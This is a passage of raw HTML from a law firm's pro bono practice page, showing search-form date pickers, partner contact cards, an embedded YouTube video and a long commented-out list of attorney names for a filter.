															<option value="08">Aug</option>
															<option value="09">Sept</option>
															<option value="10">Oct</option>
															<option value="11">Nov</option>
															<option value="12">Dec</option>
														</select>
														<select class="selectpicker" id="select-start-date" name="startDate" title="Date" data-val="">
															<option value=""></option>
															<option value="01">1</option>
															<option value="02">2</option>
															<option value="03">3</option>
															<option value="04">4</option>
															<option value="05">5</option>
															<option value="06">6</option>
															<option value="07">7</option>
															<option value="08">8</option>
															<option value="09">9</option>
															<option value="10">10</option>
															<option value="11">11</option>
															<option value="12">12</option>
															<option value="13">13</option>
															<option value="14">14</option>
															<option value="15">15</option>
															<option value="16">16</option>
															<option value="17">17</option>
															<option value="18">18</option>
															<option value="19">19</option>
															<option value="20">20</option>
															<option value="21">21</option>
															<option value="22">22</option>
															<option value="23">23</option>
															<option value="24">24</option>
															<option value="25">25</option>
															<option value="26">26</option>
															<option value="27">27</option>
															<option value="28">28</option>
															<option value="29">29</option>
															<option value="30">30</option>
															<option value="31">31</option>
														</select>
														<select class="selectpicker" id="select-start-year" name="startYear" title="Year" data-val="">
															<option value=""></option>
															<option value="2013">2013</option>
															<option value="2014">2014</option>
															<option value="2015">2015</option>
															<option value="2016">2016</option>
															<option value="2017">2017</option>
															<option value="2018">2018</option>
															<option value="2019">2019</option>
															<option value="2020">2020</option>
														</select>
													</div>
													<div class="content date-width">
														<label for="select-end-month">End Date:</label>
														<select class="selectpicker" id="select-end-month" name="endMonth" title="Month" data-val="">
															<option value=""></option>
															<option value="01">Jan</option>
															<option value="02">Feb</option>
															<option value="03">Mar</option>
															<option value="04">Apr</option>
															<option value="05">May</option>
															<option value="06">Jun</option>
															<option value="07">Jul</option>
															<option value="08">Aug</option>
															<option value="09">Sept</option>
															<option value="10">Oct</option>
															<option value="11">Nov</option>
															<option value="12">Dec</option>
														</select>

														<select class="selectpicker" id="select-end-date" name="endDate" title="Date" data-val="">
															<option value=""></option>
															<option value="01">1</option>
															<option value="02">2</option>
															<option value="03">3</option>
															<option value="04">4</option>
															<option value="05">5</option>
															<option value="06">6</option>
															<option value="07">7</option>
															<option value="08">8</option>
															<option value="09">9</option>
															<option value="10">10</option>
															<option value="11">11</option>
															<option value="12">12</option>
															<option value="13">13</option>
															<option value="14">14</option>
															<option value="15">15</option>
															<option value="16">16</option>
															<option value="17">17</option>
															<option value="18">18</option>
															<option value="19">19</option>
															<option value="20">20</option>
															<option value="21">21</option>
															<option value="22">22</option>
															<option value="23">23</option>
															<option value="24">24</option>
															<option value="25">25</option>
															<option value="26">26</option>
															<option value="27">27</option>
															<option value="28">28</option>
															<option value="29">29</option>
															<option value="30">30</option>
															<option value="31">31</option>
														</select>
														<select class="selectpicker" id="select-end-year" name="endYear" title="Year" data-val="">
															<option value=""></option>
															<option value="2013">2013</option>
															<option value="2014">2014</option>
															<option value="2015">2015</option>
															<option value="2016">2016</option>
															<option value="2017">2017</option>
															<option value="2018">2018</option>
															<option value="2019">2019</option>
															<option value="2020">2020</option>
														</select>
													</div>
													<div class="form-submit">
														<button id="btn-search-mobile" type="submit" class="btn btn-default">SEARCH</button>
													</div>
												</form>
											</div>
											<!--EndMobileSearch-->
										</div>
									</div>
								</div>
								<div id="div-carrers-4" class="div-carrers"></div>
							</li>
					</ul>
				</div>
				<!--MenuLeftMOBILE-->
			</div>
			<!--MenuLeftMobile-->
			<div class="col-xs-12 col-md-4 visible-xs left-section">
				<div class="page">
					<!--PracticeLeaders-->
					<div class="box mob-data">
						<section>

											<h2 class="sub-title sub-title-md">Contacts</h2>
														<div class="media media-sm">
																<a class="media-left" href="/people/attorneys/lesley-adamo">
																	<figure>
																		<img class="media-object" src="/media/ekrjqsqm/headshot_website_adamo-lesley.jpg?rmode=crop&width=110&height=138" alt="Image of Lesley P. Adamo">
																	</figure>

																</a>
															<div class="media-body">
																<ul class="list-media w-auto">
																	<li class="header">Lesley P. Adamo</li>
																	<li>Partner<br />Vice Chair, Tax Group</li>

																		<!-- <li class="link">Tax</li>-->

																</ul>
															</div>
														</div>
														<div class="media media-sm">
																<a class="media-left" href="/people/attorneys/lynda-bennett">
																	<figure>
																		<img class="media-object" src="/media/a4lgvbck/headshot_website_bennett-lynda_2.jpg?rmode=crop&width=110&height=138" alt="Image of Lynda A. Bennett">
																	</figure>

																</a>
															<div class="media-body">
																<ul class="list-media w-auto">
																	<li class="header">Lynda A. Bennett</li>
																	<li>Partner<br />Chair, Insurance Recovery Group</li>

																		<!-- <li class="link">Insurance Recovery</li>-->

																</ul>
															</div>
														</div>
														<div class="media media-sm">
																<a class="media-left" href="/people/attorneys/craig-dashiell">
																	<figure>
																		<img class="media-object" src="/media/11901/headshot_website_dashiell-craig.jpg?rmode=crop&width=110&height=138" alt="Image of Craig  Dashiell">
																	</figure>

																</a>
															<div class="media-body">
																<ul class="list-media w-auto">
																	<li class="header">Craig  Dashiell</li>
																	<li>Partner</li>

																		<!-- <li class="link">Commercial Litigation</li>-->

																</ul>
															</div>
														</div>
														<div class="media media-sm">
																<a class="media-left" href="/people/attorneys/chandra-shih">
																	<figure>
																		<img class="media-object" src="/media/7130/lowensteinsandler0127.jpg?rmode=crop&width=110&height=138" alt="Image of Chandra K. Shih">
																	</figure>

																</a>
															<div class="media-body">
																<ul class="list-media w-auto">
																	<li class="header">Chandra K. Shih</li>
																	<li>Partner</li>

																		<!-- <li class="link">Emerging Companies &amp; Venture Capital</li>-->

																</ul>
															</div>
														</div>
														<div class="media media-sm">
																<a class="media-left" href="/people/attorneys/gary-wingens">
																	<figure>
																		<img class="media-object" src="/media/qbwdku1h/headshot_wingens-gary-edited-v1.jpg?rmode=crop&width=110&height=138" alt="Image of Gary M. Wingens">
																	</figure>

																</a>
															<div class="media-body">
																<ul class="list-media w-auto">
																	<li class="header">Gary M. Wingens</li>
																	<li>Chair and Managing Partner</li>

																		<!-- <li class="link">Mortgage &amp; Structured Finance</li>-->

																</ul>
															</div>
														</div>


						</section>
					</div>
					<!--EndPracticeLeaders-->
					<!--Honors&Awards-->
					<!--EndHonors&Awards-->
					<!--RelatedAreas-->
					<div class="box related-area-box">
						<section>
								<h2 class="sub-title sub-title-md">Related Areas</h2>
								<ul class="list-nav list-nav-xs mob-nav-m-l0" role="list">
										<li><a href="/practices-sectors/pro-bono" class="font-size-xl">Pro Bono</a></li>
								</ul>
						</section>
					</div>
					<div class="box practiceVideoBoxMob">
							<a aria-label="youtube" class="bla-1 youtube" href="https://www.youtube.com/watch?v=A4WB9F054u0">
								<span>
									<iframe title="Probono Landing Video" class="embed-responsive-item iframeYoutube" src="//www.youtube.com/embed/A4WB9F054u0?autoplay=0&autohide=1&controls=0&rel=0" allowfullscreen><span class="screen-reader-text">Practice Iframe Video</span></iframe>
								</span>
								<span class="screen-reader-text">Iframe Video link</span>
							</a>
					</div>
					<!--EndRelatedAreas-->
				</div>
			</div>
			<!--EndMenuLeftMobile-->
			<!--MenuLeft-->
			<div class="col-xs-12 col-md-4 hidden-xs pr-0 w-430 w-6vw left-section blog-wrapper-left">
				<div class="page-left-bio pl-0 w-300">
					<!--PracticeLeaders-->
					<div class="box">
						<section>
											<h2 class="sub-title sub-title-md">Contacts</h2>
														<div class="media media-sm  p-ma-01">
																<a class="media-left" href="/people/attorneys/lesley-adamo">
																	<img class="media-object" src="/media/ekrjqsqm/headshot_website_adamo-lesley.jpg?rmode=crop&width=110&height=138" alt="Image of Lesley P. Adamo">	
																</a>	
															<div class="media-body">
																<ul class="list-media w-auto">
																	<li class="header"><a href="/people/attorneys/lesley-adamo">Lesley P. Adamo</a></li>
																	<li>Partner<br />Vice Chair, Tax Group</li>



																		<!--<li class="link">Tax</li>-->

																</ul>
															</div>
														</div>
														<div class="media media-sm  p-ma-01">
																<a class="media-left" href="/people/attorneys/lynda-bennett">
																	<img class="media-object" src="/media/a4lgvbck/headshot_website_bennett-lynda_2.jpg?rmode=crop&width=110&height=138" alt="Image of Lynda A. Bennett">	
																</a>	
															<div class="media-body">
																<ul class="list-media w-auto">
																	<li class="header"><a href="/people/attorneys/lynda-bennett">Lynda A. Bennett</a></li>
																	<li>Partner<br />Chair, Insurance Recovery Group</li>



																		<!--<li class="link">Insurance Recovery</li>-->

																</ul>
															</div>
														</div>
														<div class="media media-sm  p-ma-01">
																<a class="media-left" href="/people/attorneys/craig-dashiell">
																	<img class="media-object" src="/media/11901/headshot_website_dashiell-craig.jpg?rmode=crop&width=110&height=138" alt="Image of Craig  Dashiell">	
																</a>	
															<div class="media-body">
																<ul class="list-media w-auto">
																	<li class="header"><a href="/people/attorneys/craig-dashiell">Craig  Dashiell</a></li>
																	<li>Partner</li>



																		<!--<li class="link">Commercial Litigation</li>-->

																</ul>
															</div>
														</div>
														<div class="media media-sm  p-ma-01">
																<a class="media-left" href="/people/attorneys/chandra-shih">
																	<img class="media-object" src="/media/7130/lowensteinsandler0127.jpg?rmode=crop&width=110&height=138" alt="Image of Chandra K. Shih">	
																</a>	
															<div class="media-body">
																<ul class="list-media w-auto">
																	<li class="header"><a href="/people/attorneys/chandra-shih">Chandra K. Shih</a></li>
																	<li>Partner</li>



																		<!--<li class="link">Emerging Companies &amp; Venture Capital</li>-->

																</ul>
															</div>
														</div>
														<div class="media media-sm  p-ma-01">
																<a class="media-left" href="/people/attorneys/gary-wingens">
																	<img class="media-object" src="/media/qbwdku1h/headshot_wingens-gary-edited-v1.jpg?rmode=crop&width=110&height=138" alt="Image of Gary M. Wingens">	
																</a>	
															<div class="media-body">
																<ul class="list-media w-auto">
																	<li class="header"><a href="/people/attorneys/gary-wingens">Gary M. Wingens</a></li>
																	<li>Chair and Managing Partner</li>



																		<!--<li class="link">Mortgage &amp; Structured Finance</li>-->

																</ul>
															</div>
														</div>
						</section>
					</div>
					<!--EndPracticeLeaders-->
					<!--RelatedAreas-->
					<div class="box related-area">
						<section>
								<h2 class="sub-title sub-title-md">Related Areas</h2>
								<ul class="list-nav list-nav-xs  p-m-0" role="list">
										<li><a href="/practices-sectors/pro-bono" class="font-size-xl">Pro Bono</a></li>
								</ul>
						</section>
					</div>
					<div class="box practiceVideoBox">
							<a class="bla-1 youtube" href="https://www.youtube.com/watch?v=A4WB9F054u0">
								<span>
									<iframe title="Probono Landing Video" class="embed-responsive-item iframeYoutube" src="//www.youtube.com/embed/A4WB9F054u0?autoplay=0&autohide=1&controls=0&rel=0" allowfullscreen><span class="screen-reader-text">Practice Iframe Video</span></iframe>
								</span>
								<span class="screen-reader-text">Iframe Video link</span>
							</a>
					</div>
					<!--EndRelatedAreas-->
					<!--Search-->
					<div class="search-filter hidden-xs hidden-sm" data-swiftype-index="false" id="stickyFilter" style="display:none;">
						<section>
							<h2 class="title-simple">Filter By:</h2>
							<ul class="list-collapse">
								<li>
									<div class="header">
										<a role="button" data-toggle="collapse" href="#collapse6" aria-expanded="false" aria-controls="collapse6">
											<span>Type</span>
											<span class="icon"></span>
										</a>
									</div>
									<div id="collapse6" class="content panel-collapse scroll-lg collapse">
										<ul id="type-filter" class="">
													<li data-id="All"><a href="#" class="font-size-m">All</a></li>
															<li data-id="articles"><a href="#" class="font-size-m">Articles</a></li>
															<li data-id="blogs"><a href="#" class="font-size-m">Blogs</a></li>
															<li data-id="client-alerts"><a href="#" class="font-size-m">Client Alerts</a></li>
															<li data-id="events"><a href="#" class="font-size-m">Events &amp; Speaking Engagements</a></li>
															<li data-id="firm-news"><a href="#" class="font-size-m">Firm News</a></li>
															<li data-id="in-the-media"><a href="#" class="font-size-m">In the Media</a></li>
															<li data-id="podcasts-listing"><a href="#" class="font-size-m">Podcasts</a></li>
															<li data-id="videos-listing"><a href="#" class="font-size-m">Videos</a></li>
															<li data-id="newsletter-type"><a href="#" class="font-size-m">Newsletter Type</a></li>
										</ul>
									</div>
								</li>
								<li>
									<div class="header">
										<a role="button" data-toggle="collapse" href="#collapse1" aria-expanded="true" aria-controls="collapse1">
											<span>Attorney</span>
											<span class="icon"></span>
										</a>
									</div>
									<div id="collapse1" class="content panel-collapse collapse">
										<!--<ul id="author-filter" class="">
												<li id="karen-abraham"><a href="#">Karen Abraham</a></li>
												<li id="lesley-adamo"><a href="#">Lesley Adamo</a></li>
												<li id="dmitry-andreev"><a href="#">Dmitry Andreev</a></li>
												<li id="dotan-barnea"><a href="#">Dotan Barnea</a></li>
												<li id="naomi-barrowclough"><a href="#">Naomi Barrowclough</a></li>
												<li id="kate-basmagian"><a href="#">Kate Basmagian</a></li>
												<li id="andrew-behlmann"><a href="#">Andrew Behlmann</a></li>
												<li id="lynda-bennett"><a href="#">Lynda Bennett</a></li>
												<li id="john-berger"><a href="#">John Berger</a></li>
												<li id="matthew-boxer"><a href="#">Matthew Boxer</a></li>
												<li id="park-bramhall"><a href="#">Park Bramhall</a></li>
												<li id="william-brannan"><a href="#">William Brannan</a></li>
												<li id="michael-brosse"><a href="#">Michael Brosse</a></li>
												<li id="nicole-fulfree"><a href="#">Nicole Fulfree</a></li>
												<li id="stephen-buckingham"><a href="#">Stephen Buckingham</a></li>
												<li id="michael-campolongo"><a href="#">Michael Campolongo, Ph.D.</a></li>
												<li id="eric-chafetz"><a href="#">Eric Chafetz</a></li>
												<li id="anita-chapdelaine"><a href="#">Anita Chapdelaine</a></li>
												<li id="lowell-citron"><a href="#">Lowell Citron</a></li>
												<li id="jeffrey-cohen"><a href="#">Jeffrey Cohen</a></li>
												<li id="george-danenhauer"><a href="#">George Danenhauer</a></li>
												<li id="craig-dashiell"><a href="#">Craig Dashiell</a></li>
												<li id="annie-nazarian-davydov"><a href="#">Annie Nazarian Davydov</a></li>
												<li id="marie-defalco"><a href="#">Marie DeFalco</a></li>
												<li id="jennifer-delgado"><a href="#">Jennifer Delgado</a></li>
												<li id="peter-ehrenberg"><a href="#">Peter Ehrenberg</a></li>
												<li id="michael-etkin"><a href="#">Michael Etkin</a></li>
												<li id="steven-fuerst"><a href="#">Steven Fuerst</a></li>
												<li id="brooke-gillar"><a href="#">Brooke Gillar</a></li>
												<li id="darren-goodman"><a href="#">Darren Goodman</a></li>
												<li id="michael-gooen"><a href="#">Michael Gooen</a></li>
												<li id="sarah-gore"><a href="#">Sarah Gore</a></li>
												<li id="david-goret"><a href="#">David Goret</a></li>
												<li id="kevin-grange"><a href="#">Kevin Grange</a></li>
												<li id="andrew-graw"><a href="#">Andrew Graw</a></li>
												<li id="nathan-greene"><a href="#">Nathan Greene</a></li>
												<li id="james-gregory"><a href="#">James Gregory</a></li>
												<li id="philip-gross"><a href="#">Philip Gross</a></li>
												<li id="bridget-harris"><a href="#">Bridget Harris</a></li>
												<li id="lisa-harvey"><a href="#">Lisa Harvey</a></li>
												<li id="carl-hessler"><a href="#">Carl Hessler</a></li>
												<li id="mary-hildebrand"><a href="#">Mary Hildebrand</a></li>
												<li id="michael-himmel"><a href="#">Michael Himmel</a></li>
												<li id="matthew-hintz"><a href="#">Matthew Hintz</a></li>
												<li id="john-hogoboom"><a href="#">John Hogoboom</a></li>
												<li id="vanessa-ignacio"><a href="#">Vanessa Ignacio</a></li>
												<li id="zarema-jaramillo"><a href="#">Zarema Jaramillo</a></li>
												<li id="lloyd-jeglikowski"><a href="#">Lloyd Jeglikowski</a></li>
												<li id="eric-jesse"><a href="#">Eric Jesse</a></li>
												<li id="manali-joglekar"><a href="#">Manali Joglekar</a></li>
												<li id="michael-kaplan"><a href="#">Michael Kaplan</a></li>
												<li id="karim-kaspar"><a href="#">Karim Kaspar</a></li>
												<li id="mark-kesslen"><a href="#">Mark Kesslen</a></li>
												<li id="sam-khan"><a href="#">Sam Khan</a></li>
												<li id="benjamin-kimes"><a href="#">Benjamin Kimes</a></li>
												<li id="robert-kipnees"><a href="#">Robert Kipnees</a></li>
												<li id="natalie-kraner"><a href="#">Natalie Kraner</a></li>
												<li id="paul-krueger"><a href="#">Paul Krueger</a></li>
												<li id="marc-kurzweil"><a href="#">Marc Kurzweil</a></li>
												<li id="paula-ladd"><a href="#">Paula Ladd</a></li>
												<li id="reynold-lambert"><a href="#">Reynold Lambert</a></li>
												<li id="alex-leibowitz"><a href="#">Alex Leibowitz</a></li>
												<li id="michael-lerner"><a href="#">Michael Lerner</a></li>
												<li id="michael-lichtenstein"><a href="#">Michael Lichtenstein</a></li>
												<li id="marc-lomasky"><a href="#">Marc Lomasky</a></li>
												<li id="kimberly-lomot"><a href="#">Kimberly Lomot</a></li>
												<li id="michael-long"><a href="#">Michael Long</a></li>
												<li id="marita-makinen"><a href="#">Marita Makinen</a></li>
												<li id="scott-mcbride"><a href="#">Scott McBride</a></li>
												<li id="nicholas-mehler"><a href="#">Nicholas Mehler</a></li>
												<li id="robert-minion"><a href="#">Robert Minion</a></li>
												<li id="sophia-mokotoff"><a href="#">Sophia Mokotoff</a></li>
												<li id="megan-monson"><a href="#">Megan Monson</a></li>
												<li id="scott-moss"><a href="#">Scott Moss</a></li>
												<li id="edward-nadel"><a href="#">Edward Nadel</a></li>
												<li id="bruce-nathan"><a href="#">Bruce Nathan</a></li>
												<li id="sam-noel"><a href="#">Sam Noel</a></li>
												<li id="james-ogrady"><a href="#">James O&#x27;Grady</a></li>
												<li id="matthew-oliver"><a href="#">Matthew Oliver</a></li>
												<li id="christine-osvald-mruz"><a href="#">Christine Osvald-Mruz</a></li>
												<li id="michael-papandrea"><a href="#">Michael Papandrea</a></li>
												<li id="robert-paradiso"><a href="#">Robert Paradiso</a></li>
												<li id="anthony-pergola"><a href="#">Anthony Pergola</a></li>
												<li id="marina-portnova"><a href="#">Marina Portnova</a></li>
												<li id="jeffrey-prol"><a href="#">Jeffrey Prol</a></li>
												<li id="warren-racusin"><a href="#">Warren Racusin</a></li>
												<li id="ted-randolph"><a href="#">Ted Randolph</a></li>
												<li id="anthony-raymundo"><a href="#">Anthony Raymundo</a></li>
												<li id="thomas-redburn"><a href="#">Thomas Redburn</a></li>
												<li id="michael-reinhardt"><a href="#">Michael Reinhardt</a></li>
												<li id="richard-ricci"><a href="#">Richard Ricci</a></li>
												<li id="gavin-rooney"><a href="#">Gavin Rooney</a></li>
												<li id="rebecca-ryan"><a href="#">Rebecca Ryan</a></li>
												<li id="jean-nicolas-nick-samedi-jr"><a href="#">Jean Nicolas &#x201C;Nick&#x201D;  Samedi Jr. </a></li>
												<li id="nicholas-san-filippo"><a href="#">Nicholas San Filippo</a></li>
												<li id="matt-savare"><a href="#">Matt Savare</a></li>
												<li id="amy-schwind"><a href="#">Amy Schwind</a></li>
												<li id="jeffrey-shapiro"><a href="#">Jeffrey Shapiro</a></li>
												<li id="james-shehan"><a href="#">James Shehan</a></li>
												<li id="chandra-shih"><a href="#">Chandra Shih</a></li>
												<li id="theodore-sica"><a href="#">Theodore Sica</a></li>
												<li id="jack-sidorov"><a href="#">Jack Sidorov</a></li>
												<li id="daniel-sierchio"><a href="#">Daniel Sierchio</a></li>
												<li id="steven-siesser"><a href="#">Steven Siesser</a></li>
												<li id="meagan-signoriello"><a href="#">Meagan Signoriello</a></li>
												<li id="brian-silikovitz"><a href="#">Brian Silikovitz</a></li>
												<li id="ethan-silver"><a href="#">Ethan Silver</a></li>
												<li id="steven-skolnick"><a href="#">Steven Skolnick</a></li>
												<li id="kenneth-slutsky"><a href="#">Kenneth Slutsky</a></li>
												<li id="tracy-snow"><a href="#">Tracy Snow</a></li>
												<li id="norman-spindel"><a href="#">Norman Spindel</a></li>
												<li id="ashley-steinhart"><a href="#">Ashley Steinhart</a></li>
												<li id="james-stewart"><a href="#">James Stewart</a></li>
												<li id="john-stolz"><a href="#">John Stolz</a></li>
												<li id="daniel-suckerman"><a href="#">Daniel Suckerman</a></li>
												<li id="steven-tam"><a href="#">Steven Tam</a></li>
												<li id="kristin-taylor"><a href="#">Kristin Taylor</a></li>
												<li id="raymond-thek"><a href="#">Raymond Thek</a></li>
												<li id="david-toma"><a href="#">David Toma</a></li>
												<li id="traci-tomaselli"><a href="#">Traci Tomaselli</a></li>
												<li id="michael-vito"><a href="#">Michael Vito</a></li>
												<li id="michael-walutes"><a href="#">Michael Walutes</a></li>
												<li id="eric-weiner"><a href="#">Eric Weiner</a></li>
												<li id="catherine-weiss"><a href="#">Catherine Weiss</a></li>
												<li id="julie-werner"><a href="#">Julie Werner</a></li>
												<li id="jeffrey-wild"><a href="#">Jeffrey Wild</a></li>
												<li id="gary-wingens"><a href="#">Gary Wingens</a></li>
												<li id="jonathan-wishnia"><a href="#">Jonathan Wishnia</a></li>
												<li id="david-wissert"><a href="#">David Wissert</a></li>
												<li id="amy-wiwi"><a href="#">Amy Wiwi</a></li>
												<li id="alan-wovsaniker"><a href="#">Alan Wovsaniker</a></li>
												<li id="ed-zimmerman"><a href="#">Ed Zimmerman</a></li>
												<li id="daniel-c-porco"><a href="#">Daniel Porco</a></li>
												<li id="rasmeet-chahil"><a href="#">Rasmeet Chahil</a></li>
												<li id="maya-ginsburg"><a href="#">Maya Ginsburg</a></li>
												<li id="mitchell-mcdonald"><a href="#">Mitchell McDonald</a></li>
												<li id="stephen-zapf"><a href="#">Stephen Zapf</a></li>
												<li id="diane-moss"><a href="#">Diane Moss</a></li>
												<li id="christopher-porrino"><a href="#">Christopher  Porrino</a></li>
												<li id="peter-slocum"><a href="#">Peter Slocum</a></li>
												<li id="laura-cicirelli"><a href="#">Laura Cicirelli</a></li>
												<li id="kathleen-mcgee"><a href="#">Kathleen McGee</a></li>
												<li id="madhumita-datta"><a href="#">Madhumita Datta,</a></li>
												<li id="bryan-sterba"><a href="#">Bryan Sterba</a></li>
												<li id="taryn-cannataro"><a href="#">Taryn Cannataro</a></li>
												<li id="bianka-barraza"><a href="#">Bianka Barraza</a></li>
												<li id="tracy-buffer"><a href="#">Tracy Buffer</a></li>
												<li id="markiana-julceus"><a href="#">Markiana Julceus</a></li>
												<li id="lauren-vanderdrift"><a href="#">Lauren VanderDrift</a></li>
												<li id="eugene-mishchenko"><a href="#">Eugene Mishchenko</a></li>
												<li id="rachel-moseson-dikovics"><a href="#">Rachel Dikovics</a></li>
												<li id="audrey-ogurchak"><a href="#">Audrey Ogurchak</a></li>
												<li id="jarrett-schindler"><a href="#">Jarrett Schindler</a></li>
												<li id="c-patrick-thomas"><a href="#">C. Patrick Thomas</a></li>
												<li id="shontae-gray"><a href="#">Shontae Gray</a></li>
												<li id="gina-seong"><a href="#">Gina Seong</a></li>
												<li id="lauren-hollender"><a href="#">Lauren Hollender</a></li>
												<li id="doreen-edelman"><a href="#">Doreen Edelman</a></li>
												<li id="abbey-baker"><a href="#">Abbey Baker</a></li>
												<li id="megan-bodie"><a href="#">Megan Bodie</a></li>
												<li id="mark-heinzelmann"><a href="#">Mark Heinzelmann</a></li>
												<li id="juan-soto"><a href="#">Juan Soto</a></li>
												<li id="rachel-maimin"><a href="#">Rachel Maimin</a></li>
												<li id="beverly-lamberson"><a href="#">Beverly Lamberson</a></li>
												<li id="kent-anderson"><a href="#">Kent Anderson</a></li>
												<li id="sarah-cole"><a href="#">Sarah Cole</a></li>
												<li id="louise-gong"><a href="#">Louise Gong</a></li>
												<li id="ryan-fennell"><a href="#">Ryan Fennell</a></li>
												<li id="samantha-fox"><a href="#">Samantha Fox</a></li>
												<li id="chad-weeks"><a href="#">Chad Weeks</a></li>
												<li id="sydney-kaplan"><a href="#">Sydney Kaplan</a></li>
												<li id="jenna-marie-tracy"><a href="#">Jenna-Marie Tracy</a></li>
												<li id="zachary-berliner"><a href="#">Zachary Berliner</a></li>
												<li id="konstantin-chaus"><a href="#">Konstantin Chaus</a></li>
												<li id="colleen-restel"><a href="#">Colleen Restel</a></li>
												<li id="lindsay-sklar"><a href="#">Lindsay Sklar</a></li>
												<li id="christina-holder"><a href="#">Christina Holder</a></li>
												<li id="michael-i-lubin"><a href="#">Michael Lubin</a></li>
												<li id="brent-weisenberg"><a href="#">Brent Weisenberg</a></li>
												<li id="meredith-beuchaw"><a href="#">Meredith Beuchaw</a></li>
												<li id="erica-mannix"><a href="#">Erica Mannix</a></li>
												<li id="amanda-cipriano"><a href="#">Amanda Cipriano</a></li>
												<li id="brendan-koeth"><a href="#">Brendan Koeth</a></li>
												<li id="natalie-marfo"><a href="#">Natalie Marfo</a></li>
												<li id="eric-merenstein"><a href="#">Eric Merenstein</a></li>
												<li id="samantha-sigelakis-minski"><a href="#">Samantha Sigelakis-Minski</a></li>
												<li id="raquel-smith"><a href="#">Raquel Smith</a></li>
												<li id="deangeor-chin"><a href="#">Deangeor Chin</a></li>
												<li id="revel-atkinson"><a href="#">Revel Atkinson</a></li>
												<li id="kaitlyn-baietto"><a href="#">Kaitlyn Baietto</a></li>
												<li id="boris-liberman"><a href="#">Boris Liberman</a></li>
												<li id="christopher-cherubini"><a href="#">Christopher Cherubini</a></li>
												<li id="edmund-cohen"><a href="#">Edmund Cohen</a></li>
												<li id="olawale-otegbade"><a href="#">Olawale &quot;Wale&quot; Otegbade</a></li>
												<li id="michael-scales"><a href="#">Michael Scales</a></li>
												<li id="adam-dickson"><a href="#">Adam Dickson</a></li>
												<li id="yelky-perez"><a href="#">Yelky Perez</a></li>
												<li id="brianna-ferrante"><a href="#">Brianna Ferrante</a></li>
												<li id="robert-johnston"><a href="#">Robert Johnston</a></li>
												<li id="alyssa-frederick"><a href="#">Alyssa Frederick</a></li>
												<li id="macauley-venora"><a href="#">Macauley Venora</a></li>
												<li id="frank-eucalitto"><a href="#">Frank Eucalitto</a></li>
												<li id="alyssa-d-antonio"><a href="#">Alyssa D&#x2019;Antonio</a></li>
												<li id="sarah-scott"><a href="#">Sarah Scott</a></li>
												<li id="matthew-cammarata"><a href="#">Matthew Cammarata</a></li>
												<li id="joseph-romano"><a href="#">Joseph Romano</a></li>
												<li id="brianne-polito"><a href="#">Brianne Polito</a></li>
												<li id="david-yovanoff"><a href="#">David Yovanoff</a></li>
												<li id="jeremy-cantor"><a href="#">Jeremy Cantor</a></li>
												<li id="julie-minicozzi"><a href="#">Julie Minicozzi</a></li>
												<li id="christopher-dernbach"><a href="#">Christopher Dernbach</a></li>
												<li id="alessandra-moore"><a href="#">Alessandra Moore</a></li>
												<li id="casey-wareham"><a href="#">Casey Wareham</a></li>
												<li id="kei-komuro"><a href="#">Kei Komuro</a></li>
												<li id="elvis-pinos"><a href="#">Elvis Pinos</a></li>
												<li id="claire-dronzek"><a href="#">Claire Dronzek</a></li>
												<li id="geena-caporale"><a href="#">Geena Caporale</a></li>
												<li id="nathaniel-perle"><a href="#">Nathaniel Perle</a></li>
												<li id="angela-raleigh"><a href="#">Angela Raleigh</a></li>
												<li id="rahul-devnani"><a href="#">Rahul Devnani</a></li>
												<li id="elena-scialabba"><a href="#">Elena Scialabba</a></li>
												<li id="melissa-libutti"><a href="#">Melissa Libutti</a></li>
												<li id="christopher-gerold"><a href="#">Christopher Gerold</a></li>
												<li id="zachary-furnald"><a href="#">Zachary Furnald</a></li>
												<li id="alexander-corson"><a href="#">Alexander Corson</a></li>
												<li id="brian-winfield"><a href="#">Brian Winfield</a></li>
												<li id="leo-choi"><a href="#">Leo Choi</a></li>
												<li id="thomas-mesevage"><a href="#">Thomas Mesevage</a></li>
												<li id="hao-zhang"><a href="#">Hao Zhang</a></li>
												<li id="matthew-vandergoot"><a href="#">Matthew VanderGoot</a></li>
												<li id="farah-hussain"><a href="#">Farah Hussain</a></li>
												<li id="maddie-loewenguth"><a href="#">Maddie Loewenguth</a></li>
												<li id="barry-albin"><a href="#">Barry Albin</a></li>
												<li id="christopher-williams"><a href="#">Christopher Williams</a></li>
												<li id="mikayla-berliner"><a href="#">Mikayla Berliner</a></li>
												<li id="donna-calia"><a href="#">Donna Calia</a></li>
												<li id="pati-candelario"><a href="#">Pati Candelario</a></li>
												<li id="richard-connors"><a href="#">Richard Connors</a></li>
												<li id="christopher-cozzens"><a href="#">Christopher Cozzens</a></li>
												<li id="bernadette-l-darcy"><a href="#">Bernadette Darcy</a></li>
												<li id="cassandra-essert"><a href="#">Cassandra Essert</a></li>
												<li id="yarissa-subervi"><a href="#">Yarissa Subervi</a></li>
												<li id="amani-taha"><a href="#">Amani Taha</a></li>
												<li id="ruth-fong-zimmerman"><a href="#">Ruth Zimmerman</a></li>
												<li id="brittany-clark"><a href="#">Brittany Clark</a></li>
												<li id="jessica-stewart"><a href="#">Jessica Stewart</a></li>
												<li id="vincent-scala"><a href="#">Vincent Scala</a></li>
												<li id="yvette-yun"><a href="#">Yvette Yun</a></li>
												<li id="tina-aoun"><a href="#">Tina Aoun</a></li>
												<li id="cameron-lindsay"><a href="#">Cameron Lindsay</a></li>
												<li id="jason-karlinsky"><a href="#">Jason Karlinsky</a></li>
												<li id="sean-miller"><a href="#">Sean Miller</a></li>
												<li id="freda-wolfson"><a href="#">Freda Wolfson</a></li>
												<li id="wayne-fang"><a href="#">Wayne Fang</a></li>
												<li id="heather-weaver"><a href="#">Heather Weaver</a></li>
												<li id="beth-kaufman"><a href="#">Beth Kaufman</a></li>
												<li id="meghan-federman"><a href="#">Meghan Federman</a></li>
												<li id="molefi-mcintosh"><a href="#">Molefi McIntosh</a></li>
												<li id="dana-quinn"><a href="#">Dana Quinn</a></li>
												<li id="marianna-shelenkova"><a href="#">Marianna Shelenkova</a></li>
												<li id="alex-lipton"><a href="#">Alex Lipton</a></li>
												<li id="john-wallace"><a href="#">John Wallace</a></li>
												<li id="jordan-cobabe"><a href="#">Jordan Cobabe</a></li>
												<li id="jonathan-danziger"><a href="#">Jonathan Danziger</a></li>
												<li id="julia-sanabria"><a href="#">Julia Sanabria</a></li>
												<li id="zachary-bocian"><a href="#">Zachary Bocian</a></li>
												<li id="waleey-fatai"><a href="#">Waleey Fatai</a></li>
												<li id="adam-gakin"><a href="#">Adam Gakin</a></li>
												<li id="steven-grayes"><a href="#">Steven Grayes</a></li>
												<li id="billy-fausto-michaca"><a href="#">Billy Fausto Michaca</a></li>
